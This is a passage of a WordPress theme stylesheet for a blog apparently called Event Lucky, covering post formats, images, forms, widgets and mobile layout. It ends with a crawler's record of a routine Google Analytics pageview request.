	text-align: center;
}

/* Aside Posts */
.format-aside .entry-header {
	display: none;
}
.single .format-aside .entry-header {
	display: block;
}
.format-aside .entry-content,
.format-aside .entry-summary {
	padding-top: 1em;
}
.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}

/* Gallery Posts */
.format-gallery .gallery-thumb {
	float: left;
	margin: 0 1em 0 0;
}

/* Image Posts */
.format-image .entry-header {
	display: none;
}
.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 1em;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}


/* =Images
-------------------------------------------------------------- */

a img {
	border: none;
}
p img {
	margin-bottom: 0.5em; /* a small bottom margin prevents content floating under images */
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	padding: .5em;
	text-align: center;
}
.wp-caption img {
	margin: .25em;
}
.wp-caption .wp-caption-text {
	margin: .5em;
}
.gallery-caption {
}
.wp-smiley {
	margin: 0;
}


/* =Forms
-------------------------------------------------------------- */

#searchform label {
	display: none;
}
#searchform input#s {
	width: 60%;
}
input[type=text],
input#s {
	margin: 0 1em 0 0;
	width: 60%;
}
textarea {
	width: 80%;
}

/* Class for labelling required form items */
.required {
	color: #cc0033;
}


/* =Comments
-------------------------------------------------------------- */

article.comment {
	display: block;
}
#respond input[type=text] {
	display: block;
	width: 60%;
}
#respond textarea {
	display: block;
	margin: 0 0 1em;
	width: 80%;
}
#respond .form-allowed-tags {
	clear: both;
	width: 80%;
}
#respond .form-allowed-tags code {
	display: block;
}


/* =Widgets
-------------------------------------------------------------- */

.widget {
	display: block;
}
.widget-area .widget_search {
	overflow: hidden;
}
.widget-area .widget_search input {
	float: left;
}


/* =Footer
-------------------------------------------------------------- */

#colophon {
	padding: 1em 0 0;
}

/* =Custom styles 
----------------------------------------------*/

.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */

body {
  background-image: url('dotsbg.gif');
  background-repeat: repeat;
  margin: 0px;
  padding: 0px;
font-family: 'PT Serif', serif;
font-size: 16px;
color: #333;
line-height:160%;
}

h1#site-title { 
   margin: 0px 0px 0px 0px;
}

ul.really_simple_twitter_widget li {
  padding-bottom: 8px;
}

ul.tweets a.timesince {
  display: block;
}
ul.tweets li {
  padding-bottom: 8px;
}

.feedburner {
  display: block;
  padding: 8px;
  color: #fff;
  /*background-color: #008B00;*/

background: #5baf63; /* Old browsers */
background: -moz-linear-gradient(top,  #5baf63 0%, #2c7034 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5baf63), color-stop(100%,#2c7034)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #5baf63 0%,#2c7034 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #5baf63 0%,#2c7034 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #5baf63 0%,#2c7034 100%); /* IE10+ */
background: linear-gradient(to bottom,  #5baf63 0%,#2c7034 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5baf63', endColorstr='#2c7034',GradientType=0 ); /* IE6-9 */



  -moz-border-radius: 5px;
border-radius: 5px;
  margin-top: 0px;
  float: left;
}

.entry-header {
	margin-top:18px;
}
#categories-3 h1, #twitter-tools h1, #search-3 h1, .widget_links h1 {
  	margin-top: 20px;
}
.widget_categories ul, .widget_links ul  {
	margin-top: 0px;
}

.page-title {
	font-size: 32px;
	color: #66B6A0;
	margin-bottom: 0px;
	margin-top: 10px;
}
.category-archive-meta {
	margin-bottom: 30px;
	
}
.share {
  	display: block;
	margin: 20px 0px 10px 0px;
}
.sharetext {
	margin-right: 5px;
}
.tw_button {
  	display: inline-block;
	position: relative;
	top: 5px;
	width: 95px;
}
a {
	color: #4FA68D;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

h1.entry-title {
font-family: 'Amaranth', sans-serif;	
//font-family: 'Old Standard TT', serif;
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
	line-height: 100%;
}
h1.widget-title {
font-family: 'Amaranth', sans-serif;
	//font-family: 'Old Standard TT', serif;
	font-size: 16px;
	font-weight: normal;
	text-transform: uppercase;
	margin-bottom: 5px;
	margin-top: 10px;
}

div#secondary div.textwidget {
	font-size: 16px;
}

div#secondary div.textwidget p:first-child {
	margin-top: 0px;
}

h1.entry-title a {
	color: #333;
	text-decoration: none;
}
h1.entry-title a:hover {
	text-decoration: underline;
}
header div.entry-meta {
	margin-top: 10px;
}
header div.entry-meta a:hover {
	text-decoration: underline;
}
header div.entry-meta a {
	text-decoration: none;
	color: #666;
}
footer.entry-meta {
	padding-bottom: 20px;
	border-bottom: 1px solid #aaa;
	margin-bottom: 20px;
}
#primary div#content {
	//border-right: 1px dotted #F9EC31;
	margin-right: 10px;
	//padding-right: 10px;
}
.page h1.entry-title {
 	margin-top: 10px;
}
.comments-link {
 	//display: block;
	//margin: 20px 0px 10px 0px;
}

a.more-link {
	padding-bottom: 15px;
    display: block;
    font-weight: bold;		
}
.nav-previous {
	font-weight: bold;
    padding-bottom: 20px;
}
#site-generator {
	display:none;
}
#access {
	display:none;
}
@media only screen and (max-width: 759px) {
	div#primary,div#secondary {width:100%;float:none;}
	#page {width:100%;}
	img#logoheader {width:100%;}
	#access {display:block;}
	/*
	
	h1 a {font-size: 200%; line-height: 120%;}
	p,div.entry-meta {font-size: 250%;line-height: 150%;}*/
	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=449565252&t=pageview&_s=1&dl=https%3A%2F%2Feventlucky.com%2F%3Ftag%3Dhostess&ul=en-us%40posix&dt=hostess%20%7C%20Event%20Lucky&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1283638394&gjid=2018008213&cid=1586059107.1762728929&tid=UA-13120684-1&_gid=1717173298.1762728929&_slc=1&z=950390210
body_size: -450
content:
2,cG-GDP1WCXE0X